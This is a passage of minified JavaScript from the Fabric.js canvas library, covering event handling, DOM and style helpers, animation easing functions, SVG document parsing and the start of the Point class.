e.__uniqueID||(e.__uniqueID="uniqueID__"+n++)});function o(e,t){return function(r){t.call(i(e),r||fabric.window.event)}}s={},i=function(e){return s[e]},r=function(e,t){s[e]=t};var l,c,h=t(fabric.document.documentElement,"addEventListener","removeEventListener")&&t(fabric.window,"addEventListener","removeEventListener"),u=t(fabric.document.documentElement,"attachEvent","detachEvent")&&t(fabric.window,"attachEvent","detachEvent"),d={},f={};h?(l=function(e,t,i,r){e&&e.addEventListener(t,i,!u&&r)},c=function(e,t,i,r){e&&e.removeEventListener(t,i,!u&&r)}):u?(l=function(e,t,i){if(e){var n=a(e);r(n,e),d[n]||(d[n]={}),d[n][t]||(d[n][t]=[]);var s=function(e,t){return{handler:t,wrappedHandler:o(e,t)}}(n,i);d[n][t].push(s),e.attachEvent("on"+t,s.wrappedHandler)}},c=function(e,t,i){if(e){var r,n=a(e);if(d[n]&&d[n][t])for(var s=0,o=d[n][t].length;s<o;s++)(r=d[n][t][s])&&r.handler===i&&(e.detachEvent("on"+t,r.wrappedHandler),d[n][t][s]=null)}}):(l=function(e,t,i){if(e){var r=a(e);if(f[r]||(f[r]={}),!f[r][t]){f[r][t]=[];var n=e["on"+t];n&&f[r][t].push(n),e["on"+t]=function(e,t){return function(i){if(f[e]&&f[e][t])for(var r=f[e][t],n=0,s=r.length;n<s;n++)r[n].call(this,i||fabric.window.event)}}(r,t)}f[r][t].push(i)}},c=function(e,t,i){if(e){var r=a(e);if(f[r]&&f[r][t])for(var n=f[r][t],s=0,o=n.length;s<o;s++)n[s]===i&&n.splice(s,1)}}),fabric.util.addListener=l,fabric.util.removeListener=c;var p=function(e){return e.clientX},g=function(e){return e.clientY};function v(e,t,i){var r,n=e["touchend"===e.type?"changedTouches":"touches"];return n&&n[0]&&(r=n[0][i]),void 0===r&&(r=e[i]),r}fabric.isTouchSupported&&(p=function(e){return v(e,0,"clientX")},g=function(e){return v(e,0,"clientY")}),fabric.util.getPointer=function(t){t||(t=fabric.window.event);var i=t.target||(typeof t.srcElement!==e?t.srcElement:null),r=fabric.util.getScrollLeftTop(i);return{x:p(t)+r.left,y:g(t)+r.top}}}(),function(){var e=fabric.document.createElement("div"),t="string"==typeof e.style.opacity,i="string"==typeof e.style.filter,r=/alpha\s*\(\s*opacity\s*=\s*([^\)]+)\)/,n=function(e){return e};t?n=function(e,t){return e.style.opacity=t,e}:i&&(n=function(e,t){var i=e.style;return e.currentStyle&&!e.currentStyle.hasLayout&&(i.zoom=1),r.test(i.filter)?(t=t>=.9999?"":"alpha(opacity="+100*t+")",i.filter=i.filter.replace(r,t)):i.filter+=" alpha(opacity="+100*t+")",e}),fabric.util.setStyle=function(e,t){var i=e.style;if(!i)return e;if("string"==typeof t)return e.style.cssText+=";"+t,t.indexOf("opacity")>-1?n(e,t.match(/opacity:\s*(\d?\.?\d*)/)[1]):e;for(var r in t)"opacity"===r?n(e,t[r]):i["float"===r||"cssFloat"===r?void 0===i.styleFloat?"cssFloat":"styleFloat":r]=t[r];return e}}(),function(){var e=Array.prototype.slice;var t,i,r=function(t){return e.call(t,0)};try{t=r(fabric.document.childNodes)instanceof Array}catch(e){}function n(e,t){var i=fabric.document.createElement(e);for(var r in t)"class"===r?i.className=t[r]:"for"===r?i.htmlFor=t[r]:i.setAttribute(r,t[r]);return i}function s(e){for(var t=0,i=0,r=fabric.document.documentElement,n=fabric.document.body||{scrollLeft:0,scrollTop:0};e&&(e.parentNode||e.host)&&((e=e.parentNode||e.host)===fabric.document?(t=n.scrollLeft||r.scrollLeft||0,i=n.scrollTop||r.scrollTop||0):(t+=e.scrollLeft||0,i+=e.scrollTop||0),1!==e.nodeType||"fixed"!==e.style.position););return{left:t,top:i}}t||(r=function(e){for(var t=new Array(e.length),i=e.length;i--;)t[i]=e[i];return t}),i=fabric.document.defaultView&&fabric.document.defaultView.getComputedStyle?function(e,t){var i=fabric.document.defaultView.getComputedStyle(e,null);return i?i[t]:void 0}:function(e,t){var i=e.style[t];return!i&&e.currentStyle&&(i=e.currentStyle[t]),i},function(){var e=fabric.document.documentElement.style,t="userSelect"in e?"userSelect":"MozUserSelect"in e?"MozUserSelect":"WebkitUserSelect"in e?"WebkitUserSelect":"KhtmlUserSelect"in e?"KhtmlUserSelect":"";fabric.util.makeElementUnselectable=function(e){return void 0!==e.onselectstart&&(e.onselectstart=fabric.util.falseFunction),t?e.style[t]="none":"string"==typeof e.unselectable&&(e.unselectable="on"),e},fabric.util.makeElementSelectable=function(e){return void 0!==e.onselectstart&&(e.onselectstart=null),t?e.style[t]="":"string"==typeof e.unselectable&&(e.unselectable=""),e}}(),function(){fabric.util.getScript=function(e,t){var i=fabric.document.getElementsByTagName("head")[0],r=fabric.document.createElement("script"),n=!0;r.onload=r.onreadystatechange=function(e){if(n){if("string"==typeof this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)return;n=!1,t(e||fabric.window.event),r=r.onload=r.onreadystatechange=null}},r.src=e,i.appendChild(r)}}(),fabric.util.getById=function(e){return"string"==typeof e?fabric.document.getElementById(e):e},fabric.util.toArray=r,fabric.util.makeElement=n,fabric.util.addClass=function(e,t){e&&-1===(" "+e.className+" ").indexOf(" "+t+" ")&&(e.className+=(e.className?" ":"")+t)},fabric.util.wrapElement=function(e,t,i){return"string"==typeof t&&(t=n(t,i)),e.parentNode&&e.parentNode.replaceChild(t,e),t.appendChild(e),t},fabric.util.getScrollLeftTop=s,fabric.util.getElementOffset=function(e){var t,r,n=e&&e.ownerDocument,a={left:0,top:0},o={left:0,top:0},l={borderLeftWidth:"left",borderTopWidth:"top",paddingLeft:"left",paddingTop:"top"};if(!n)return o;for(var c in l)o[l[c]]+=parseInt(i(e,c),10)||0;return t=n.documentElement,void 0!==e.getBoundingClientRect&&(a=e.getBoundingClientRect()),r=s(e),{left:a.left+r.left-(t.clientLeft||0)+o.left,top:a.top+r.top-(t.clientTop||0)+o.top}},fabric.util.getElementStyle=i,fabric.util.getNodeCanvas=function(e){var t=fabric.jsdomImplForWrapper(e);return t._canvas||t._image},fabric.util.cleanUpJsdomNode=function(e){if(fabric.isLikelyNode){var t=fabric.jsdomImplForWrapper(e);t&&(t._image=null,t._canvas=null,t._currentSrc=null,t._attributes=null,t._classList=null)}}}(),function(){function e(){}fabric.util.request=function(t,i){i||(i={});var r=i.method?i.method.toUpperCase():"GET",n=i.onComplete||function(){},s=new fabric.window.XMLHttpRequest,a=i.body||i.parameters;return s.onreadystatechange=function(){4===s.readyState&&(n(s),s.onreadystatechange=e)},"GET"===r&&(a=null,"string"==typeof i.parameters&&(t=function(e,t){return e+(/\?/.test(e)?"&":"?")+t}(t,i.parameters))),s.open(r,t,!0),"POST"!==r&&"PUT"!==r||s.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),s.send(a),s}}(),fabric.log=function(){},fabric.warn=function(){},"undefined"!=typeof console&&["log","warn"].forEach(function(e){void 0!==console[e]&&"function"==typeof console[e].apply&&(fabric[e]=function(){return console[e].apply(console,arguments)})}),function(){function e(){return!1}var t=fabric.window.requestAnimationFrame||fabric.window.webkitRequestAnimationFrame||fabric.window.mozRequestAnimationFrame||fabric.window.oRequestAnimationFrame||fabric.window.msRequestAnimationFrame||function(e){return fabric.window.setTimeout(e,1e3/60)},i=fabric.window.cancelAnimationFrame||fabric.window.clearTimeout;function r(){return t.apply(fabric.window,arguments)}fabric.util.animate=function(t){r(function(i){t||(t={});var n,s=i||+new Date,a=t.duration||500,o=s+a,l=t.onChange||e,c=t.abort||e,h=t.onComplete||e,u=t.easing||function(e,t,i,r){return-i*Math.cos(e/r*(Math.PI/2))+i+t},d="startValue"in t?t.startValue:0,f="endValue"in t?t.endValue:100,p=t.byValue||f-d;t.onStart&&t.onStart(),function e(i){if(c())h(f,1,1);else{var g=(n=i||+new Date)>o?a:n-s,v=g/a,m=u(g,d,p,a),y=Math.abs((m-d)/p);l(m,y,v),n>o?t.onComplete&&t.onComplete():r(e)}}(s)})},fabric.util.requestAnimFrame=r,fabric.util.cancelAnimFrame=function(){return i.apply(fabric.window,arguments)}}(),function(){fabric.util.animateColor=function(e,t,i,r){var n=new fabric.Color(e).getSource(),s=new fabric.Color(t).getSource();r=r||{},fabric.util.animate(fabric.util.object.extend(r,{duration:i||500,startValue:n,endValue:s,byValue:s,easing:function(e,t,i,n){var s,a,o,l,c=r.colorEasing?r.colorEasing(e,n):1-Math.cos(e/n*(Math.PI/2));return s=t,a=i,o=c,l="rgba("+parseInt(s[0]+o*(a[0]-s[0]),10)+","+parseInt(s[1]+o*(a[1]-s[1]),10)+","+parseInt(s[2]+o*(a[2]-s[2]),10),l+=","+(s&&a?parseFloat(s[3]+o*(a[3]-s[3])):1),l+=")"}}))}}(),function(){function e(e,t,i,r){return e<Math.abs(t)?(e=t,r=i/4):r=0===t&&0===e?i/(2*Math.PI)*Math.asin(1):i/(2*Math.PI)*Math.asin(t/e),{a:e,c:t,p:i,s:r}}function t(e,t,i){return e.a*Math.pow(2,10*(t-=1))*Math.sin((t*i-e.s)*(2*Math.PI)/e.p)}function i(e,t,i,n){return i-r(n-e,0,i,n)+t}function r(e,t,i,r){return(e/=r)<1/2.75?i*(7.5625*e*e)+t:e<2/2.75?i*(7.5625*(e-=1.5/2.75)*e+.75)+t:e<2.5/2.75?i*(7.5625*(e-=2.25/2.75)*e+.9375)+t:i*(7.5625*(e-=2.625/2.75)*e+.984375)+t}fabric.util.ease={easeInQuad:function(e,t,i,r){return i*(e/=r)*e+t},easeOutQuad:function(e,t,i,r){return-i*(e/=r)*(e-2)+t},easeInOutQuad:function(e,t,i,r){return(e/=r/2)<1?i/2*e*e+t:-i/2*(--e*(e-2)-1)+t},easeInCubic:function(e,t,i,r){return i*(e/=r)*e*e+t},easeOutCubic:function(e,t,i,r){return i*((e=e/r-1)*e*e+1)+t},easeInOutCubic:function(e,t,i,r){return(e/=r/2)<1?i/2*e*e*e+t:i/2*((e-=2)*e*e+2)+t},easeInQuart:function(e,t,i,r){return i*(e/=r)*e*e*e+t},easeOutQuart:function(e,t,i,r){return-i*((e=e/r-1)*e*e*e-1)+t},easeInOutQuart:function(e,t,i,r){return(e/=r/2)<1?i/2*e*e*e*e+t:-i/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(e,t,i,r){return i*(e/=r)*e*e*e*e+t},easeOutQuint:function(e,t,i,r){return i*((e=e/r-1)*e*e*e*e+1)+t},easeInOutQuint:function(e,t,i,r){return(e/=r/2)<1?i/2*e*e*e*e*e+t:i/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(e,t,i,r){return-i*Math.cos(e/r*(Math.PI/2))+i+t},easeOutSine:function(e,t,i,r){return i*Math.sin(e/r*(Math.PI/2))+t},easeInOutSine:function(e,t,i,r){return-i/2*(Math.cos(Math.PI*e/r)-1)+t},easeInExpo:function(e,t,i,r){return 0===e?t:i*Math.pow(2,10*(e/r-1))+t},easeOutExpo:function(e,t,i,r){return e===r?t+i:i*(1-Math.pow(2,-10*e/r))+t},easeInOutExpo:function(e,t,i,r){return 0===e?t:e===r?t+i:(e/=r/2)<1?i/2*Math.pow(2,10*(e-1))+t:i/2*(2-Math.pow(2,-10*--e))+t},easeInCirc:function(e,t,i,r){return-i*(Math.sqrt(1-(e/=r)*e)-1)+t},easeOutCirc:function(e,t,i,r){return i*Math.sqrt(1-(e=e/r-1)*e)+t},easeInOutCirc:function(e,t,i,r){return(e/=r/2)<1?-i/2*(Math.sqrt(1-e*e)-1)+t:i/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(i,r,n,s){var a=0;return 0===i?r:1==(i/=s)?r+n:(a||(a=.3*s),-t(e(n,n,a,1.70158),i,s)+r)},easeOutElastic:function(t,i,r,n){var s=0;if(0===t)return i;if(1==(t/=n))return i+r;s||(s=.3*n);var a=e(r,r,s,1.70158);return a.a*Math.pow(2,-10*t)*Math.sin((t*n-a.s)*(2*Math.PI)/a.p)+a.c+i},easeInOutElastic:function(i,r,n,s){var a=0;if(0===i)return r;if(2==(i/=s/2))return r+n;a||(a=s*(.3*1.5));var o=e(n,n,a,1.70158);return i<1?-.5*t(o,i,s)+r:o.a*Math.pow(2,-10*(i-=1))*Math.sin((i*s-o.s)*(2*Math.PI)/o.p)*.5+o.c+r},easeInBack:function(e,t,i,r,n){return void 0===n&&(n=1.70158),i*(e/=r)*e*((n+1)*e-n)+t},easeOutBack:function(e,t,i,r,n){return void 0===n&&(n=1.70158),i*((e=e/r-1)*e*((n+1)*e+n)+1)+t},easeInOutBack:function(e,t,i,r,n){return void 0===n&&(n=1.70158),(e/=r/2)<1?i/2*(e*e*((1+(n*=1.525))*e-n))+t:i/2*((e-=2)*e*((1+(n*=1.525))*e+n)+2)+t},easeInBounce:i,easeOutBounce:r,easeInOutBounce:function(e,t,n,s){return e<s/2?.5*i(2*e,0,n,s)+t:.5*r(2*e-s,0,n,s)+.5*n+t}}}(),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.util.object.clone,n=t.util.toFixed,s=t.util.parseUnit,a=t.util.multiplyTransformMatrices,o={cx:"left",x:"left",r:"radius",cy:"top",y:"top",display:"visible",visibility:"visible",transform:"transformMatrix","fill-opacity":"fillOpacity","fill-rule":"fillRule","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","letter-spacing":"charSpacing","paint-order":"paintFirst","stroke-dasharray":"strokeDashArray","stroke-linecap":"strokeLineCap","stroke-linejoin":"strokeLineJoin","stroke-miterlimit":"strokeMiterLimit","stroke-opacity":"strokeOpacity","stroke-width":"strokeWidth","text-decoration":"textDecoration","text-anchor":"textAnchor",opacity:"opacity","clip-path":"clipPath","clip-rule":"clipRule"},l={stroke:"strokeOpacity",fill:"fillOpacity"};function c(e){return e in o?o[e]:e}function h(e,i,r,n){var o,l="[object Array]"===Object.prototype.toString.call(i);if("fill"!==e&&"stroke"!==e||"none"!==i)if("strokeDashArray"===e)i="none"===i?null:i.replace(/,/g," ").split(/\s+/).map(function(e){return parseFloat(e)});else if("transformMatrix"===e)i=r&&r.transformMatrix?a(r.transformMatrix,t.parseTransformAttribute(i)):t.parseTransformAttribute(i);else if("visible"===e)i="none"!==i&&"hidden"!==i,r&&!1===r.visible&&(i=!1);else if("opacity"===e)i=parseFloat(i),r&&void 0!==r.opacity&&(i*=r.opacity);else if("textAnchor"===e)i="start"===i?"left":"end"===i?"right":"center";else if("charSpacing"===e)o=s(i,n)/n*1e3;else if("paintFirst"===e){var c=i.indexOf("fill"),h=i.indexOf("stroke");i="fill";c>-1&&h>-1&&h<c?i="stroke":-1===c&&h>-1&&(i="stroke")}else o=l?i.map(s):s(i,n);else i="";return!l&&isNaN(o)?i:o}function u(e){return new RegExp("^("+e.join("|")+")\\b","i")}function d(e,t){var i,r,n,s,a=[];for(n=0,s=t.length;n<s;n++)i=t[n],r=e.getElementsByTagName(i),a=a.concat(Array.prototype.slice.call(r));return a}function f(e,t){var i,r=!0;return(i=p(e,t.pop()))&&t.length&&(r=function(e,t){var i,r=!0;for(;e.parentNode&&1===e.parentNode.nodeType&&t.length;)r&&(i=t.pop()),e=e.parentNode,r=p(e,i);return 0===t.length}(e,t)),i&&r&&0===t.length}function p(e,t){var i,r,n=e.nodeName,s=e.getAttribute("class"),a=e.getAttribute("id");if(i=new RegExp("^"+n,"i"),t=t.replace(i,""),a&&t.length&&(i=new RegExp("#"+a+"(?![a-zA-Z\\-]+)","i"),t=t.replace(i,"")),s&&t.length)for(r=(s=s.split(" ")).length;r--;)i=new RegExp("\\."+s[r]+"(?![a-zA-Z\\-]+)","i"),t=t.replace(i,"");return 0===t.length}function g(e,t){var i;if(e.getElementById&&(i=e.getElementById(t)),i)return i;var r,n,s,a=e.getElementsByTagName("*");for(n=0,s=a.length;n<s;n++)if(t===(r=a[n]).getAttribute("id"))return r}t.svgValidTagNamesRegEx=u(["path","circle","polygon","polyline","ellipse","rect","line","image","text"]),t.svgViewBoxElementsRegEx=u(["symbol","image","marker","pattern","view","svg"]),t.svgInvalidAncestorsRegEx=u(["pattern","defs","symbol","metadata","clipPath","mask","desc"]),t.svgValidParentsRegEx=u(["symbol","g","a","svg","clipPath","defs"]),t.cssRules={},t.gradientDefs={},t.clipPaths={},t.parseTransformAttribute=function(){function e(e,i,r){e[r]=Math.tan(t.util.degreesToRadians(i[0]))}var i=[1,0,0,1,0,0],r=t.reNum,n="(?:\\s+,?\\s*|,\\s*)",s="(?:"+("(?:(matrix)\\s*\\(\\s*("+r+")"+n+"("+r+")"+n+"("+r+")"+n+"("+r+")"+n+"("+r+")"+n+"("+r+")\\s*\\))")+"|"+("(?:(translate)\\s*\\(\\s*("+r+")(?:"+n+"("+r+"))?\\s*\\))")+"|"+("(?:(scale)\\s*\\(\\s*("+r+")(?:"+n+"("+r+"))?\\s*\\))")+"|"+("(?:(rotate)\\s*\\(\\s*("+r+")(?:"+n+"("+r+")"+n+"("+r+"))?\\s*\\))")+"|"+("(?:(skewX)\\s*\\(\\s*("+r+")\\s*\\))")+"|"+("(?:(skewY)\\s*\\(\\s*("+r+")\\s*\\))")+")",a=new RegExp("^\\s*(?:"+("(?:"+s+"(?:"+n+"*"+s+")*)")+"?)\\s*$"),o=new RegExp(s,"g");return function(r){var n=i.concat(),l=[];if(!r||r&&!a.test(r))return n;r.replace(o,function(r){var a=new RegExp(s).exec(r).filter(function(e){return!!e}),o=a[1],c=a.slice(2).map(parseFloat);switch(o){case"translate":!function(e,t){e[4]=t[0],2===t.length&&(e[5]=t[1])}(n,c);break;case"rotate":c[0]=t.util.degreesToRadians(c[0]),function(e,i){var r=t.util.cos(i[0]),n=t.util.sin(i[0]),s=0,a=0;3===i.length&&(s=i[1],a=i[2]),e[0]=r,e[1]=n,e[2]=-n,e[3]=r,e[4]=s-(r*s-n*a),e[5]=a-(n*s+r*a)}(n,c);break;case"scale":!function(e,t){var i=t[0],r=2===t.length?t[1]:t[0];e[0]=i,e[3]=r}(n,c);break;case"skewX":e(n,c,2);break;case"skewY":e(n,c,1);break;case"matrix":n=c}l.push(n.concat()),n=i.concat()});for(var c=l[0];l.length>1;)l.shift(),c=t.util.multiplyTransformMatrices(c,l[0]);return c}}();var v=new RegExp("^\\s*("+t.reNum+"+)\\s*,?\\s*("+t.reNum+"+)\\s*,?\\s*("+t.reNum+"+)\\s*,?\\s*("+t.reNum+"+)\\s*$");function m(e){var i,r,n,a,o,l,c=e.getAttribute("viewBox"),h=1,u=1,d=e.getAttribute("width"),f=e.getAttribute("height"),p=e.getAttribute("x")||0,g=e.getAttribute("y")||0,m=e.getAttribute("preserveAspectRatio")||"",y=!c||!t.svgViewBoxElementsRegEx.test(e.nodeName)||!(c=c.match(v)),b=!d||!f||"100%"===d||"100%"===f,x=y&&b,C={},w="",_=0,S=0;if(C.width=0,C.height=0,C.toBeParsed=x,x)return C;if(y)return C.width=s(d),C.height=s(f),C;if(i=-parseFloat(c[1]),r=-parseFloat(c[2]),n=parseFloat(c[3]),a=parseFloat(c[4]),b?(C.width=n,C.height=a):(C.width=s(d),C.height=s(f),h=C.width/n,u=C.height/a),"none"!==(m=t.util.parsePreserveAspectRatioAttribute(m)).alignX&&("meet"===m.meetOrSlice&&(u=h=h>u?u:h),"slice"===m.meetOrSlice&&(u=h=h>u?h:u),_=C.width-n*h,S=C.height-a*h,"Mid"===m.alignX&&(_/=2),"Mid"===m.alignY&&(S/=2),"Min"===m.alignX&&(_=0),"Min"===m.alignY&&(S=0)),1===h&&1===u&&0===i&&0===r&&0===p&&0===g)return C;if((p||g)&&(w=" translate("+s(p)+" "+s(g)+") "),o=w+" matrix("+h+" 0 0 "+u+" "+(i*h+_)+" "+(r*u+S)+") ",C.viewboxTransform=t.parseTransformAttribute(o),"svg"===e.nodeName){for(l=e.ownerDocument.createElement("g");e.firstChild;)l.appendChild(e.firstChild);e.appendChild(l)}else o=(l=e).getAttribute("transform")+o;return l.setAttribute("transform",o),C}t.parseSVGDocument=function(e,i,n,s){if(e){!function(e){for(var t=d(e,["use","svg:use"]),i=0;t.length&&i<t.length;){var r,n,s,a,o=t[i],l=(o.getAttribute("xlink:href")||o.getAttribute("href")).substr(1),c=o.getAttribute("x")||0,h=o.getAttribute("y")||0,u=g(e,l).cloneNode(!0),f=(u.getAttribute("transform")||"")+" translate("+c+", "+h+")",p=t.length;if(m(u),/^svg$/i.test(u.nodeName)){var v=u.ownerDocument.createElement("g");for(n=0,a=(s=u.attributes).length;n<a;n++)r=s.item(n),v.setAttribute(r.nodeName,r.nodeValue);for(;u.firstChild;)v.appendChild(u.firstChild);u=v}for(n=0,a=(s=o.attributes).length;n<a;n++)"x"!==(r=s.item(n)).nodeName&&"y"!==r.nodeName&&"xlink:href"!==r.nodeName&&"href"!==r.nodeName&&("transform"===r.nodeName?f=r.nodeValue+" "+f:u.setAttribute(r.nodeName,r.nodeValue));u.setAttribute("transform",f),u.setAttribute("instantiated_by_use","1"),u.removeAttribute("id"),o.parentNode.replaceChild(u,o),t.length===p&&i++}}(e);var a,o,l=t.Object.__uid++,c=m(e),h=t.util.toArray(e.getElementsByTagName("*"));if(c.crossOrigin=s&&s.crossOrigin,c.svgUid=l,0===h.length&&t.isLikelyNode){var u=[];for(a=0,o=(h=e.selectNodes('//*[name(.)!="svg"]')).length;a<o;a++)u[a]=h[a];h=u}var f=h.filter(function(e){return m(e),t.svgValidTagNamesRegEx.test(e.nodeName.replace("svg:",""))&&!function(e,t){for(;e&&(e=e.parentNode);)if(e.nodeName&&t.test(e.nodeName.replace("svg:",""))&&!e.getAttribute("instantiated_by_use"))return!0;return!1}(e,t.svgInvalidAncestorsRegEx)});if(!f||f&&!f.length)i&&i([],{});else{var p={};h.filter(function(e){return"clipPath"===e.nodeName.replace("svg:","")}).forEach(function(e){var i=e.getAttribute("id");p[i]=t.util.toArray(e.getElementsByTagName("*")).filter(function(e){return t.svgValidTagNamesRegEx.test(e.nodeName.replace("svg:",""))})}),t.gradientDefs[l]=t.getGradientDefs(e),t.cssRules[l]=t.getCSSRules(e),t.clipPaths[l]=p,t.parseElements(f,function(e,r){i&&(i(e,c,r,h),delete t.gradientDefs[l],delete t.cssRules[l],delete t.clipPaths[l])},r(c),n,s)}}};var y=new RegExp("(normal|italic)?\\s*(normal|small-caps)?\\s*(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900)?\\s*("+t.reNum+"(?:px|cm|mm|em|pt|pc|in)*)(?:\\/(normal|"+t.reNum+"))?\\s+(.*)");i(t,{parseFontDeclaration:function(e,t){var i=e.match(y);if(i){var r=i[1],n=i[3],a=i[4],o=i[5],l=i[6];r&&(t.fontStyle=r),n&&(t.fontWeight=isNaN(parseFloat(n))?n:parseFloat(n)),a&&(t.fontSize=s(a)),l&&(t.fontFamily=l),o&&(t.lineHeight="normal"===o?1:o)}},getGradientDefs:function(e){var t,i,r,n=d(e,["linearGradient","radialGradient","svg:linearGradient","svg:radialGradient"]),s=0,a={},o={};for(s=n.length;s--;)r=(t=n[s]).getAttribute("xlink:href"),i=t.getAttribute("id"),r&&(o[i]=r.substr(1)),a[i]=t;for(i in o){var l=a[o[i]].cloneNode(!0);for(t=a[i];l.firstChild;)t.appendChild(l.firstChild)}return a},parseAttributes:function(e,r,s){if(e){var a,o,u={};void 0===s&&(s=e.getAttribute("svgUid")),e.parentNode&&t.svgValidParentsRegEx.test(e.parentNode.nodeName)&&(u=t.parseAttributes(e.parentNode,r,s));var d=r.reduce(function(t,i){return(a=e.getAttribute(i))&&(t[i]=a),t},{});d=i(d,i(function(e,i){var r={};for(var n in t.cssRules[i])if(f(e,n.split(" ")))for(var s in t.cssRules[i][n])r[s]=t.cssRules[i][n][s];return r}(e,s),t.parseStyleAttribute(e))),o=u&&u.fontSize||d["font-size"]||t.Text.DEFAULT_SVG_FONT_SIZE;var p,g,v={};for(var m in d)g=h(p=c(m),d[m],u,o),v[p]=g;v&&v.font&&t.parseFontDeclaration(v.font,v);var y=i(u,v);return t.svgValidParentsRegEx.test(e.nodeName)?y:function(e){for(var i in l)if(void 0!==e[l[i]]&&""!==e[i]){if(void 0===e[i]){if(!t.Object.prototype[i])continue;e[i]=t.Object.prototype[i]}if(0!==e[i].indexOf("url(")){var r=new t.Color(e[i]);e[i]=r.setAlpha(n(r.getAlpha()*e[l[i]],2)).toRgba()}}return e}(y)}},parseElements:function(e,i,r,n,s){new t.ElementsParser(e,i,r,n,s).parse()},parseStyleAttribute:function(e){var t={},i=e.getAttribute("style");return i?("string"==typeof i?function(e,t){var i,r;e.replace(/;\s*$/,"").split(";").forEach(function(e){var n=e.split(":");i=n[0].trim().toLowerCase(),r=n[1].trim(),t[i]=r})}(i,t):function(e,t){var i,r;for(var n in e)void 0!==e[n]&&(i=n.toLowerCase(),r=e[n],t[i]=r)}(i,t),t):t},parsePointsAttribute:function(e){if(!e)return null;var t,i,r=[];for(t=0,i=(e=(e=e.replace(/,/g," ").trim()).split(/\s+/)).length;t<i;t+=2)r.push({x:parseFloat(e[t]),y:parseFloat(e[t+1])});return r},getCSSRules:function(e){var i,r,n=e.getElementsByTagName("style"),s={};for(i=0,r=n.length;i<r;i++){var a=n[i].textContent||n[i].text;""!==(a=a.replace(/\/\*[\s\S]*?\*\//g,"")).trim()&&a.match(/[^{]*\{[\s\S]*?\}/g).map(function(e){return e.trim()}).forEach(function(e){var n=e.match(/([\s\S]*?)\s*\{([^}]*)\}/),a={},o=n[2].trim().replace(/;$/,"").split(/\s*;\s*/);for(i=0,r=o.length;i<r;i++){var l=o[i].split(/\s*:\s*/),c=l[0],h=l[1];a[c]=h}(e=n[1]).split(",").forEach(function(e){""!==(e=e.replace(/^svg/i,"").trim())&&(s[e]?t.util.object.extend(s[e],a):s[e]=t.util.object.clone(a))})})}return s},loadSVGFromURL:function(e,i,r,n){e=e.replace(/^\n\s*/,"").trim(),new t.util.request(e,{method:"get",onComplete:function(e){var s=e.responseXML;s&&!s.documentElement&&t.window.ActiveXObject&&e.responseText&&((s=new ActiveXObject("Microsoft.XMLDOM")).async="false",s.loadXML(e.responseText.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,"")));if(!s||!s.documentElement)return i&&i(null),!1;t.parseSVGDocument(s.documentElement,function(e,t,r,n){i&&i(e,t,r,n)},r,n)}})},loadSVGFromString:function(e,i,r,n){var s;if(e=e.trim(),"undefined"!=typeof DOMParser){var a=new DOMParser;a&&a.parseFromString&&(s=a.parseFromString(e,"text/xml"))}else t.window.ActiveXObject&&((s=new ActiveXObject("Microsoft.XMLDOM")).async="false",s.loadXML(e.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,"")));t.parseSVGDocument(s.documentElement,function(e,t,r,n){i(e,t,r,n)},r,n)}})}("undefined"!=typeof exports?exports:this),fabric.ElementsParser=function(e,t,i,r,n){this.elements=e,this.callback=t,this.options=i,this.reviver=r,this.svgUid=i&&i.svgUid||0,this.parsingOptions=n,this.regexUrl=/^url\(['"]?#([^'"]+)['"]?\)/g},function(e){e.parse=function(){this.instances=new Array(this.elements.length),this.numElements=this.elements.length,this.createObjects()},e.createObjects=function(){var e=this;this.elements.forEach(function(t,i){t.setAttribute("svgUid",e.svgUid),e.createObject(t,i)})},e.findTag=function(e){return fabric[fabric.util.string.capitalize(e.tagName.replace("svg:",""))]},e.createObject=function(e,t){var i=this.findTag(e);if(i&&i.fromElement)try{i.fromElement(e,this.createCallback(t,e),this.options)}catch(e){fabric.log(e)}else this.checkIfDone()},e.createCallback=function(e,t){var i=this;return function(r){var n;i.resolveGradient(r,"fill"),i.resolveGradient(r,"stroke"),r instanceof fabric.Image&&(n=r.parsePreserveAspectRatioAttribute(t)),r._removeTransformMatrix(n),i.resolveClipPath(r),i.reviver&&i.reviver(t,r),i.instances[e]=r,i.checkIfDone()}},e.extractPropertyDefinition=function(e,t,i){var r=e[t];if(/^url\(/.test(r)){var n=this.regexUrl.exec(r)[1];return this.regexUrl.lastIndex=0,fabric[i][this.svgUid][n]}},e.resolveGradient=function(e,t){var i=this.extractPropertyDefinition(e,t,"gradientDefs");i&&e.set(t,fabric.Gradient.fromElement(i,e))},e.createClipPathCallback=function(e,t){return function(e){e._removeTransformMatrix(),e.fillRule=e.clipRule,t.push(e)}},e.resolveClipPath=function(e){var t,i,r,n,s=this.extractPropertyDefinition(e,"clipPath","clipPaths");if(s){r=[],i=fabric.util.invertTransform(e.calcTransformMatrix());for(var a=0;a<s.length;a++)t=s[a],this.findTag(t).fromElement(t,this.createClipPathCallback(e,r),this.options);s=1===r.length?r[0]:new fabric.Group(r),n=fabric.util.multiplyTransformMatrices(i,s.calcTransformMatrix());var o=fabric.util.qrDecompose(n);s.flipX=!1,s.flipY=!1,s.set("scaleX",o.scaleX),s.set("scaleY",o.scaleY),s.angle=o.angle,s.skewX=o.skewX,s.skewY=0,s.setPositionByOrigin({x:o.translateX,y:o.translateY},"center","center"),e.clipPath=s}},e.checkIfDone=function(){0==--this.numElements&&(this.instances=this.instances.filter(function(e){return null!=e}),this.callback(this.instances,this.elements))}}(fabric.ElementsParser.prototype),function(e){"use strict";var t=e.fabric||(e.fabric={});function i(e,t){this.x=e,this.y=t}t.Point?t.warn("fabric.Point is already defined"):(t.Point=i,i.prototype={type:"point",constructor:i,add:function(e){return new i(this.x+e.x,this.y+e.y)},addEquals:function(e){return this.x+=e.x,this.y+=e.y,this},scalarAdd:function(e){return new i(this.x+e,this.y+e)},scalarAddEquals:function(e){return this.x+=e,this.y+=e,this},subtract:function(e){return new i(this.x-e.x,this.y-e.y)},subtractEquals:function(e){return this.x-=e.x,this.y-=e.y,this},scalarSubtract:function(e){return new i(this.x-e,this.y-e)},scalarSubtractEquals:function(e){return 